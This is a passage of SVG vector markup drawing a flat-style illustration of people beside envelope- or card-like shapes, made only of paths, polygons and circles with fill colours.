fill="#fff"/><path d="M554.11989,281.42311a30.61484,30.61484,0,0,0,18.74032-12.1074c.44549-.61954,1.38347.10445.93853.72323a31.844,31.844,0,0,1-19.52662,12.55921c-.749.15008-.89719-1.02578-.15223-1.175Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M581.74329,222.60689a8.991,8.991,0,0,0,8.18263,2.41447c.74676-.1595.89413,1.01658.15224,1.175a10.07517,10.07517,0,0,1-9.0581-2.651.61234.61234,0,0,1-.10765-.83089.59542.59542,0,0,1,.83088-.10764Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M727.45024,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716L785.606,417.414,769.9375,428.58158a7.18313,7.18313,0,0,1-8.61813-.21L721.546,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M766.77166,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.2213,11.2213,0,0,1,13.56639,17.87792l-14.27229,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,766.77166,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M797.78041,351.65092c2.56215-8.16547,8.38856-15.65455,16.44635-18.41493,8.05827-2.76037,19.8576,1.44458,25.91561,7.48209,11.08127,11.04382,11.42231,24.56342,3.809,36.55274-1.51431-.08015-6.73962-.13944-8.27227-.19684L833.511,369.8477v7.15505c-11.96283-.3697-24.41723-.13822-36.87838.10116C795.51571,368.61534,795.21826,359.81639,797.78041,351.65092Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><polygon points="502.281 507.932 491.37 507.932 486.179 465.845 502.283 465.846 502.281 507.932" fill="#ffb6b6"/><polygon points="569.528 507.932 558.617 507.932 553.426 465.845 569.53 465.846 569.528 507.932" fill="#ffb6b6"/><polygon points="537.668 249.442 540.14 255.87 539.646 262.299 491.259 279.058 493.66 250.926 499.099 244.498 537.668 249.442" fill="#ffb6b6"/><circle cx="522.36888" cy="174.31461" r="17.28172" fill="#ffb7b7"/><path d="M841.37788,464.61289V475.5963s12.85615,16.70676,5.93361,29.56291L867.14676,676.251H846.37913L811.70984,531.86045,796.9324,673.28422H779.13157l-2.1222-112.47687a239.05247,239.05247,0,0,1,14.56725-86.79921l0-.00005Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M803.37069,337.48574A21.70637,21.70637,0,0,1,836.372,356.42966c-9.66.44425-19.80767.5599-30.09732.57988l-2.43178-5.9516-1.43366,5.956q-4.703-.00045-9.42385-.01237A22.16336,22.16336,0,0,1,803.37069,337.48574Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M800.03827,714.325H792.2958l-1.382-7.30982-3.5395,7.30982H766.83942a4.61606,4.61606,0,0,1-2.623-8.41464L780.615,694.585v-7.39l17.24842,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M868.27476,714.325h-7.74247l-1.382-7.30982-3.5395,7.30982H835.07592a4.61606,4.61606,0,0,1-2.623-8.41464L848.85147,694.585v-7.39l17.24841,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M849.2407,499.83848a134.7058,134.7058,0,0,0-2.93757-39.38028c-3.67033-16.29464-8.33459-37.02845-8.425-37.56438a.19946.19946,0,0,1-.00278-.03174l-1.42171-30.37091a.351.351,0,0,0-.33881-.33437l-9.83314-.33052a.351.351,0,0,1-.33919-.35079v0a5.57828,5.57828,0,0,0-5.57829-5.57828H800.72491a5.22274,5.22274,0,0,0-5.17988,4.57191.34673.34673,0,0,1-.35288.312l-7.64219-.25686a.351.351,0,0,0-.34658.24542l-.53158,1.68889a176.94738,176.94738,0,0,0-6.27367,76.8496c.92543,6.85665.50577,17.16646.15574,22.91022a4.27118,4.27118,0,0,0,4.02009,4.52729c14.20708.81747,54.43317,20.28092,64.06364,10.9885C848.66084,507.71177,848.91726,504.28384,849.2407,499.83848Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M770.45153,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716,9.99456,13.0843-15.66849,11.16755a7.18313,7.18313,0,0,1-8.61813-.21L764.54725,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M809.773,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.22131,11.22131,0,0,1,13.5664,17.87792l-14.2723,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,809.773,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="45" cy="423.69547" r="45" fill="#f0f0f0"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M318.30109,404.47143a6.26246,6.26246,0,0,0-3.07482,8.29487L395.7018,588.04862a6.26245,6.26245,0,0,0,8.29486,3.07482L730.10484,441.40082a6.26245,6.26245,0,0,0,3.07482-8.29486L652.70414,257.82364a6.26246,6.26246,0,0,0-8.29487-3.07482Z" transform="translate(-292.87643 -185.67498)" fill="#e4e4e4"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515ZM313.7114,394.4747a17.27491,17.27491,0,0,0-8.48186,22.8813l80.47552,175.28231a17.27491,17.27491,0,0,0,22.8813,8.48186L734.69454,451.39756a17.27492,17.27492,0,0,0,8.48186-22.8813L662.70087,253.234a17.2749,17.2749,0,0,0-22.88129-8.48186Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M654.04246,373.67481,394.96915,492.62041a11.14657,11.14657,0,0,1-12.60483-2.34253l-75.79959-77.7327a11.12377,11.12377,0,0,1,3.30857-17.86861l332.018-153.05436a11.12474,11.12474,0,0,1,15.70523,8.81986l.0446-.00114,2.88018,112.84155A11.11021,11.11021,0,0,1,654.04246,373.67481ZM642.74,243.43328,310.71024,396.493a9.1235,9.1235,0,0,0-2.71376,14.65549L383.796,488.88128a9.142,9.142,0,0,0,10.3387,1.92154L653.208,371.85723a9.11259,9.11259,0,0,0,5.31384-8.5239l-2.85465-111.84156.3995-.00988-.3995.00988A9.12386,9.12386,0,0,0,642.74,243.43328Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M491.58023,534.58773l-80.71652,37.05853a4.90689,4.90689,0,1,1-4.09475-8.9187L487.48548,525.669a4.90689,4.90689,0,0,1,4.09475,8.9187Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M550.63063,420.05309a25.22024,25.22024,0,1,1-45.84,21.046" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M373.78488,473.244a6.26246,6.26246,0,0,0-6.25537,6.25537V672.3729a6.26246,6.26246,0,0,0,6.25537,6.25537H732.62106a6.26246,6.26246,0,0,0,6.25537-6.25537V479.49936a6.26246,6.26246,0,0,0-6.25537-6.25537Z" transform="translate(-292.87643 -185.67498)" fill="#0b4da2"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827ZM373.78488,462.244a17.2749,17.2749,0,0,0-17.25537,17.25537V672.3729a17.2749,17.2749,0,0,0,17.25537,17.25537H732.62106a17.2749,17.2749,0,0,0,17.25537-17.25537V479.49936A17.2749,17.2749,0,0,0,732.62106,462.244Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M691.75436,585.34262H406.68063a11.14658,11.14658,0,0,1-10.47778-7.38818l-36.45264-102.27a11.12377,11.12377,0,0,1,10.4624-14.8584l365.59717-.562a11.12473,11.12473,0,0,1,10.59277,14.56836l.041.01758L701.97848,578.60141A11.11021,11.11021,0,0,1,691.75436,585.34262ZM735.8254,462.264l-365.6101.562a9.12351,9.12351,0,0,0-8.58118,12.18653l36.45251,102.27a9.142,9.142,0,0,0,8.594,6.06006H691.75436a9.11257,9.11257,0,0,0,8.38574-5.52929l44.07105-102.832.36718.15771-.36718-.15771A9.12385,9.12385,0,0,0,735.8254,462.264Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M476.96954,663.79276H388.15236a4.90689,4.90689,0,1,1,0-9.81378h88.81718a4.90689,4.90689,0,1,1,0,9.81378Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M578.42321,584.34286a25.22024,25.22024,0,0,1-50.44048,0" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="126" cy="99.69547" r="9" fill="#f0f0f0"/><circle cx="9" cy="315.69547" r="9" fill="#f0f0f0"/><circle cx="459" cy="146.69547" r="9" fill="#f0f0f0"/><path d="M905.93289,714.325h-171.294a1.19068,1.19068,0,0,1,0-2.38137h171.294a1.19069,1.19069,0,0,1,0,2.38137Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/></svg>